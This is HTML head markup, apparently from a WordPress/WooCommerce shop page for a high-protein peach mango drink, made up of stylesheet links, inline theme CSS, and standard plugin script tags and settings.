<link data-minify="1" rel='stylesheet' id='yith-wcwl-main-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=1769590187' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --add-to-wishlist-icon-color: #000000; --added-to-wishlist-icon-color: #000000; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<link data-minify="1" rel='stylesheet' id='nta-css-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=1769590187' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='BMCI_public-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/bmi-adultkid-calculator/public/css/BMIC_calc-public.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1769590187' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://healthyuksa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://healthyuksa.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769590187' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769590187' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://healthyuksa.com/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woosw-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=1769590187' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='select2-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/select2.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769590187' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1769590187' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://healthyuksa.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://healthyuksa.com/wp-content/uploads/elementor/css/post-8.css?ver=1737042833' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='amelia-elementor-widget-font-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/ameliabooking/public/css/frontend/elementor.css?ver=1769590187' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://healthyuksa.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tamara-checkout-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/tamara-checkout/assets/dist/css/main.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plus-woo-swatches-front-css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/theplus_elementor_addon/assets/css/main/woo-swatches/woo-swatches-front.css?ver=1769590222' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-official-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/all.css?ver=1769590187' type='text/css' media='all' crossorigin="anonymous" />
<link data-minify="1" rel='stylesheet' id='ogami-wc-quantity-increment-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/wc-quantity-increment.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-woocommerce-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/woocommerce.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='kadence_slider_css-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/kadence-slider/css/ksp.css?ver=1769590187' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=1769590187' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link data-minify="1" rel='stylesheet' id='font-themify-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/themify-icons.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-icomoon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/font-icomoon.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-eleganticon-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/eleganticon-style.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/animate.css?ver=1769590187' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bootstrap-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/bootstrap.css?ver=1769590188' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='slick-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/slick.css?ver=1769590188' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/magnific-popup.css?ver=1769590188' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ogami-template-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/css/template.css?ver=1769590189' type='text/css' media='all' />
<style id='ogami-template-inline-css' type='text/css'>
/* seting background main */table.woosc_table .add-cart a,.woosw-actions #woosw_copy_btn,table.woosw-items .add-cart a,.viewmore-products-btn, .woocommerce .wishlist_table td.product-add-to-cart a, .woocommerce .return-to-shop .button, .woocommerce .track_order .button, .woocommerce #respond input#submit,.btn-theme{background-color: #88c74a ;border-color: #88c74a ;}.woocommerce div.product form.cart .button,.product-block-list .add-cart .added_to_cart, .product-block-list .add-cart a.button,.btn-theme.btn-outline{border-color: #88c74a ;color: #88c74a ;}/* seting background main */.details-product .information .woosc-added,.details-product .information .woosc-btn:hover,.details-product .information .woosc-btn:focus,table.woosc_table .add-cart a:hover,table.woosc_table .add-cart a:focus,.woosw-actions #woosw_copy_btn:hover,.woosw-actions #woosw_copy_btn:focus,table.woosw-items .add-cart a:hover,table.woosw-items .add-cart a:focus,.viewmore-products-btn:hover, .woocommerce .wishlist_table td.product-add-to-cart a:hover, .woocommerce .return-to-shop .button:hover, .woocommerce .track_order .button:hover, .woocommerce #respond input#submit:hover,.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus,.details-product .information .compare:hover, .details-product .information .compare:focus,.btn-theme:hover,.btn-theme:focus,.product-block-list .compare.added, .product-block-list .compare:hover, .product-block-list .compare:focus,.product-block-list .add-cart .added_to_cart:hover, .product-block-list .add-cart .added_to_cart:focus, .product-block-list .add-cart a.button:hover, .product-block-list .add-cart a.button:focus,.btn-theme.btn-outline:hover,.btn-theme.btn-outline:focus{border-color: #6ec1e4 ;background-color: #6ec1e4 ;}
</style>
<link data-minify="1" rel='stylesheet' id='ogami-style-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/themes/ogami/style.css?ver=1769590189' type='text/css' media='all' />
<noscript></noscript><link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=5.8.1' type='text/css' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://healthyuksa.com/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://healthyuksa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://healthyuksa.com/wp-content/cache/min/1/releases/v6.2.1/css/v4-shims.css?ver=1769590189' type='text/css' media='all' crossorigin="anonymous" />

<link data-minify="1" rel='stylesheet' id='wdp_pricing-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/pricing-table.css?ver=1769590189' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wdp_deals-table-css' href='https://healthyuksa.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/deals-table.css?ver=1769590189' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/healthyuksa.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" data-wp-strategy="defer" defer></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://maps.googleapis.com/maps/api/js?key=&amp;libraries=places&amp;sensor=false" id="gmaps-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.8.6" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-includes/js/wp-util.min.js?ver=6.7.1" id="wp-util-js" defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://healthyuksa.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"ar":"https:\/\/healthyuksa.com\/ar\/\u0645\u0646\u062a\u062c\/%d9%85%d8%b4%d8%b1%d9%88%d8%a8-%d8%b9%d8%a7%d9%84%d9%8a-%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d8%aa%d9%8a%d9%86-%d8%a8%d9%86%d9%83%d9%87%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%ae-%d9%88%d8%a7%d9%84%d9%85%d8%a7\/","en_us":"https:\/\/healthyuksa.com\/product\/high-protein-peach-mango-flavored-drink\/","en":"https:\/\/healthyuksa.com\/product\/high-protein-peach-mango-flavored-drink\/","us":"https:\/\/healthyuksa.com\/product\/high-protein-peach-mango-flavored-drink\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"healthyuksa.com","path":"\/","expiration":24}};
